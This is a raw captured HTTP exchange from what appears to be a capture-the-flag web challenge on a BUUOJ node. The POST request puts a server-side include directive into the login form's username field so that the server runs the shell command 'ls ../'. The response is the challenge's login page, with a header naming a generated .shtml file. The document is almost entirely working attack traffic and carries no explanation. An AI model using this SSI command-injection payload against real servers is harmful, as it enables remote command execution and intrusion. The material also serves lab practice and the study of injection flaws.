 POST /index.php HTTP/1.1
Host: 49a3dd88-c637-4b70-a870-38c384731528.node3.buuoj.cn
Content-Length: 51
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://49a3dd88-c637-4b70-a870-38c384731528.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://49a3dd88-c637-4b70-a870-38c384731528.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.2.1290451628.1592612952
Connection: close
username=<!--#exec cmd="ls ../"-->&password=2020666
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 03 Jul 2020 07:10:53 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 568
Connection: close
Url_is_here: public/0fb259398ff3c63655ff3efb7ce486c428a9f971.shtml
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.27
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<meta name="viewport" content="width=device-width">
<link href="public/css/base.css" rel="stylesheet" type="text/css">
<link href="public/css/login.css" rel="stylesheet" type="text/css">
</head>
<body><script>alert('[+] Welcome to manage system')</script>[!]
Header  error ...          <div id="tip"></div>
<div class="foot">
bjd.cn
</div>
</form>
</div></body>
</html>